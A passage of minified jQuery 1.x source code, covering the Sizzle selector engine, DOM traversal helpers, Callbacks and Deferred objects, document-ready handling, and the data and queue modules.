selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+I+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+I+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]")})),ue((function(e){var t=a.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+I+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),g.push("!=",H)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=Q.test(p.compareDocumentPosition),$=t||Q.test(p.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===a||e.ownerDocument===w&&$(w,e)?-1:t===a||t.ownerDocument===w&&$(w,t)?1:l?j(l,e)-j(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===a?-1:t===a?1:i?-1:o?1:l?j(l,e)-j(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?le(s[r],u[r]):s[r]===w?-1:u[r]===w?1:0},a):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&h(e),t=t.replace(U,"='$1']"),!(!n.matchesSelector||!m||g&&g.test(t)||v&&v.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&h(e),$(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&h(e);var i=r.attrHandle[t.toLowerCase()],o=i&&A.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(k),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return l=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},r=oe.selectors={cacheLength:50,createPseudo:se,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,re),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,re),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,re).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+I+")"+e+"("+I+"|$)"))&&C(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(V," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var c,l,f,h,d,p,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!u&&!s;if(v){if(o){for(;m;){for(f=t;f=f[m];)if(s?f.nodeName.toLowerCase()===g:1===f.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(d=(c=(l=v[b]||(v[b]={}))[e]||[])[0]===x&&c[1],h=c[0]===x&&c[2],f=d&&v.childNodes[d];f=++d&&f&&f[m]||(h=d=0)||p.pop();)if(1===f.nodeType&&++h&&f===t){l[e]=[x,d,h];break}}else if(y&&(c=(t[b]||(t[b]={}))[e])&&c[0]===x)h=c[1];else for(;(f=++d&&f&&f[m]||(h=d=0)||p.pop())&&((s?f.nodeName.toLowerCase()!==g:1!==f.nodeType)||!++h||(y&&((f[b]||(f[b]={}))[e]=[x,h]),f!==t)););return(h-=i)===r||h%r==0&&h/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=j(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:se((function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:se((function(e){return function(t){return oe(e,t).length>0}})),contains:se((function(e){return e=e.replace(ne,re),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}})),lang:se((function(e){return X.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(ne,re).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de((function(){return[0]})),last:de((function(e,t){return[t-1]})),eq:de((function(e,t,n){return[0>n?n+t:n]})),even:de((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:de((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:de((function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e})),gt:de((function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function me(){}function ve(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ge(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=E++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,c=[x,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=t[b]||(t[b]={}))[r])&&s[0]===x&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ye(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function $e(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,c=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),c&&t.push(s));return a}function be(e,t,n,r,i,o){return r&&!r[b]&&(r=be(r)),i&&!i[b]&&(i=be(i,o)),se((function(o,a,s,u){var c,l,f,h=[],d=[],p=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;i>r;r++)oe(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:$e(m,h,e,s,u),g=n?i||(o?e:p||r)?[]:a:v;if(n&&n(v,g,s,u),r)for(c=$e(g,d),r(c,[],s,u),l=c.length;l--;)(f=c[l])&&(g[d[l]]=!(v[d[l]]=f));if(o){if(i||e){if(i){for(c=[],l=g.length;l--;)(f=g[l])&&c.push(v[l]=f);i(null,g=[],c,u)}for(l=g.length;l--;)(f=g[l])&&(c=i?j(o,f):h[l])>-1&&(o[c]=!(a[c]=f))}}else g=$e(g===a?g.splice(p,g.length):g),i?i(null,a,g,u):P.apply(a,g)}))}function we(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=ge((function(e){return e===t}),s,!0),f=ge((function(e){return j(t,e)>-1}),s,!0),h=[function(e,n,r){var i=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):f(e,n,r));return t=null,i}];o>u;u++)if(n=r.relative[e[u].type])h=[ge(ye(h),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;o>i&&!r.relative[e[i].type];i++);return be(u>1&&ye(h),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,i>u&&we(e.slice(u,i)),o>i&&we(e=e.slice(i)),o>i&&ve(e))}h.push(n)}return ye(h)}function xe(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,l){var f,h,p,m=0,v="0",g=o&&[],y=[],$=c,b=o||i&&r.find.TAG("*",l),w=x+=null==$?1:Math.random()||.1,E=b.length;for(l&&(c=a!==d&&a);v!==E&&null!=(f=b[v]);v++){if(i&&f){for(h=0;p=e[h++];)if(p(f,a,s)){u.push(f);break}l&&(x=w)}n&&((f=!p&&f)&&m--,o&&g.push(f))}if(m+=v,n&&v!==m){for(h=0;p=t[h++];)p(g,y,a,s);if(o){if(m>0)for(;v--;)g[v]||y[v]||(y[v]=M.call(u));y=$e(y)}P.apply(u,y),l&&!o&&y.length>0&&m+t.length>1&&oe.uniqueSort(u)}return l&&(x=w,c=$),g};return n?se(o):o}return me.prototype=r.filters=r.pseudos,r.setFilters=new me,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,c,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in(!n||(i=W.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)!(i=G[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):S(e,u).slice(0)},s=oe.compile=function(e,t){var n,r=[],i=[],o=T[e+" "];if(!o){for(t||(t=a(e)),n=t.length;n--;)(o=we(t[n]))[b]?r.push(o):i.push(o);(o=T(e,xe(i,r))).selector=e}return o},u=oe.select=function(e,t,i,o){var u,c,l,f,h,d="function"==typeof e&&e,p=!o&&a(e=d.selector||e);if(i=i||[],1===p.length){if((c=p[0]=p[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&n.getById&&9===t.nodeType&&m&&r.relative[c[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(ne,re),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(u=G.needsContext.test(e)?0:c.length;u--&&(l=c[u],!r.relative[f=l.type]);)if((h=r.find[f])&&(o=h(l.matches[0].replace(ne,re),ee.test(c[0].type)&&pe(t.parentNode)||t))){if(c.splice(u,1),!(e=o.length&&ve(c)))return P.apply(i,o),i;break}}return(d||s(e,p))(o,t,!m,i,ee.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,h(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(d.createElement("div"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ce("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ce("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||ce(L,(function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),oe}(e);h.find=y,h.expr=y.selectors,h.expr[":"]=h.expr.pseudos,h.unique=y.uniqueSort,h.text=y.getText,h.isXMLDoc=y.isXML,h.contains=y.contains;var $=h.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(e,t,n){if(h.isFunction(t))return h.grep(e,(function(e,r){return!!t.call(e,r,e)!==n}));if(t.nodeType)return h.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(w.test(t))return h.filter(t,e,n);t=h.filter(t,e)}return h.grep(e,(function(e){return h.inArray(e,t)>=0!==n}))}h.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?h.find.matchesSelector(r,e)?[r]:[]:h.find.matches(e,h.grep(t,(function(e){return 1===e.nodeType})))},h.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(h(e).filter((function(){for(t=0;i>t;t++)if(h.contains(r[t],this))return!0})));for(t=0;i>t;t++)h.find(e,r[t],n);return(n=this.pushStack(i>1?h.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(x(this,e||[],!1))},not:function(e){return this.pushStack(x(this,e||[],!0))},is:function(e){return!!x(this,"string"==typeof e&&$.test(e)?h(e):e||[],!1).length}});var E,C=e.document,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,T=h.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:S.exec(e))||!n[1]&&t)return!t||t.jquery?(t||E).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof h?t[0]:t,h.merge(this,h.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),b.test(n[1])&&h.isPlainObject(t))for(n in t)h.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=C.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return E.find(e);this.length=1,this[0]=r}return this.context=C,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):h.isFunction(e)?void 0!==E.ready?E.ready(e):e(h):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),h.makeArray(e,this))};T.prototype=h.fn,E=h(C);var k=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}h.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!h(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),h.fn.extend({has:function(e){var t,n=h(e,this),r=n.length;return this.filter((function(){for(t=0;r>t;t++)if(h.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$.test(e)||"string"!=typeof e?h(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&h.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?h.unique(o):o)},index:function(e){return e?"string"==typeof e?h.inArray(this[0],h(e)):h.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(h.unique(h.merge(this.get(),h(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),h.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h.dir(e,"parentNode")},parentsUntil:function(e,t,n){return h.dir(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return h.dir(e,"nextSibling")},prevAll:function(e){return h.dir(e,"previousSibling")},nextUntil:function(e,t,n){return h.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return h.dir(e,"previousSibling",n)},siblings:function(e){return h.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return h.sibling(e.firstChild)},contents:function(e){return h.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:h.merge([],e.childNodes)}},(function(e,t){h.fn[e]=function(n,r){var i=h.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=h.filter(r,i)),this.length>1&&(N[e]||(i=h.unique(i)),k.test(e)&&(i=i.reverse())),this.pushStack(i)}}));var O,M=/\S+/g,_={};function P(){C.addEventListener?(C.removeEventListener("DOMContentLoaded",D,!1),e.removeEventListener("load",D,!1)):(C.detachEvent("onreadystatechange",D),e.detachEvent("onload",D))}function D(){(C.addEventListener||"load"===event.type||"complete"===C.readyState)&&(P(),h.ready())}h.Callbacks=function(e){e="string"==typeof e?_[e]||function(e){var t=_[e]={};return h.each(e.match(M)||[],(function(e,n){t[n]=!0})),t}(e):h.extend({},e);var t,n,r,i,o,a,s=[],u=!e.once&&[],c=function(f){for(n=e.memory&&f,r=!0,o=a||0,a=0,i=s.length,t=!0;s&&i>o;o++)if(!1===s[o].apply(f[0],f[1])&&e.stopOnFalse){n=!1;break}t=!1,s&&(u?u.length&&c(u.shift()):n?s=[]:l.disable())},l={add:function(){if(s){var r=s.length;!function t(n){h.each(n,(function(n,r){var i=h.type(r);"function"===i?e.unique&&l.has(r)||s.push(r):r&&r.length&&"string"!==i&&t(r)}))}(arguments),t?i=s.length:n&&(a=r,c(n))}return this},remove:function(){return s&&h.each(arguments,(function(e,n){for(var r;(r=h.inArray(n,s,r))>-1;)s.splice(r,1),t&&(i>=r&&i--,o>=r&&o--)})),this},has:function(e){return e?h.inArray(e,s)>-1:!(!s||!s.length)},empty:function(){return s=[],i=0,this},disable:function(){return s=u=n=void 0,this},disabled:function(){return!s},lock:function(){return u=void 0,n||l.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!s||r&&!u||(n=[e,(n=n||[]).slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},h.extend({Deferred:function(e){var t=[["resolve","done",h.Callbacks("once memory"),"resolved"],["reject","fail",h.Callbacks("once memory"),"rejected"],["notify","progress",h.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return h.Deferred((function(n){h.each(t,(function(t,o){var a=h.isFunction(e[t])&&e[t];i[o[1]]((function(){var e=a&&a.apply(this,arguments);e&&h.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?h.extend(e,r):r}},i={};return r.pipe=r.then,h.each(t,(function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,i,o=0,a=r.call(arguments),s=a.length,u=1!==s||e&&h.isFunction(e.promise)?s:0,c=1===u?e:h.Deferred(),l=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?r.call(arguments):o,i===t?c.notifyWith(n,i):--u||c.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);s>o;o++)a[o]&&h.isFunction(a[o].promise)?a[o].promise().done(l(o,i,a)).fail(c.reject).progress(l(o,n,t)):--u;return u||c.resolveWith(i,a),c.promise()}}),h.fn.ready=function(e){return h.ready.promise().done(e),this},h.extend({isReady:!1,readyWait:1,holdReady:function(e){e?h.readyWait++:h.ready(!0)},ready:function(e){if(!0===e?! --h.readyWait:!h.isReady){if(!C.body)return setTimeout(h.ready);h.isReady=!0,!0!==e&&--h.readyWait>0||(O.resolveWith(C,[h]),h.fn.triggerHandler&&(h(C).triggerHandler("ready"),h(C).off("ready")))}}}),h.ready.promise=function(t){if(!O)if(O=h.Deferred(),"complete"===C.readyState)setTimeout(h.ready);else if(C.addEventListener)C.addEventListener("DOMContentLoaded",D,!1),e.addEventListener("load",D,!1);else{C.attachEvent("onreadystatechange",D),e.attachEvent("onload",D);var n=!1;try{n=null==e.frameElement&&C.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!h.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}P(),h.ready()}}()}return O.promise(t)};var j,L="undefined";for(j in h(l))break;l.ownLast="0"!==j,l.inlineBlockNeedsLayout=!1,h((function(){var e,t,n,r;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))})),function(){var e=C.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete e.test}catch(e){l.deleteExpando=!1}}e=null}(),h.acceptData=function(e){var t=h.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var I=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function F(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:I.test(n)?h.parseJSON(n):n)}catch(e){}h.data(e,t,n)}else n=void 0}return n}function q(e){var t;for(t in e)if(("data"!==t||!h.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function H(e,t,r,i){if(h.acceptData(e)){var o,a,s=h.expando,u=e.nodeType,c=u?h.cache:e,l=u?e[s]:e[s]&&s;if(l&&c[l]&&(i||c[l].data)||void 0!==r||"string"!=typeof t)return l||(l=u?e[s]=n.pop()||h.guid++:s),c[l]||(c[l]=u?{}:{toJSON:h.noop}),("object"==typeof t||"function"==typeof t)&&(i?c[l]=h.extend(c[l],t):c[l].data=h.extend(c[l].data,t)),a=c[l],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[h.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[h.camelCase(t)]):o=a,o}}function V(e,t,n){if(h.acceptData(e)){var r,i,o=e.nodeType,a=o?h.cache:e,s=o?e[h.expando]:h.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){h.isArray(t)?t=t.concat(h.map(t,h.camelCase)):t in r?t=[t]:t=(t=h.camelCase(t))in r?[t]:t.split(" "),i=t.length;for(;i--;)delete r[t[i]];if(n?!q(r):!h.isEmptyObject(r))return}(n||(delete a[s].data,q(a[s])))&&(o?h.cleanData([e],!0):l.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}h.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?h.cache[e[h.expando]]:e[h.expando])&&!q(e)},data:function(e,t,n){return H(e,t,n)},removeData:function(e,t){return V(e,t)},_data:function(e,t,n){return H(e,t,n,!0)},_removeData:function(e,t){return V(e,t,!0)}}),h.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=h.data(o),1===o.nodeType&&!h._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(r=a[n].name).indexOf("data-")&&F(o,r=h.camelCase(r.slice(5)),i[r]));h._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each((function(){h.data(this,e)})):arguments.length>1?this.each((function(){h.data(this,e,t)})):o?F(o,e,h.data(o,e)):void 0},removeData:function(e){return this.each((function(){h.removeData(this,e)}))}}),h.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=h._data(e,t),n&&(!r||h.isArray(n)?r=h._data(e,t,h.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=h.queue(e,t),r=n.length,i=n.shift(),o=h._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){h.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return h._data(e,n)||h._data(e,n,{empty:h.Callbacks("once memory").add((function(){h._removeData(e,t+"queue"),h._removeData(e,n)}))})}}),h.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?h.queue(this[0],e):void 0===t?this:this.each((function(){var n=h.queue(this,e,t);h._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&h.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){h.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=h.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=h._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,W=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===h.css(e,"display")||!h.contains(e.ownerDocument,e)},U=h.access=function(e,t,n,r,i,o,a){var s=0,u=e.length,c=null==n;if("object"===h.type(n))for(s in i=!0,n)h.access(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,h.isFunction(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(h(e),n)})),t))for(;u>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):u?t(e[0],n):o},Y=/^(?:checkbox|radio)$/i;!function(){var e=C.createElement("input"),t=C.createElement("div"),n=C.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input 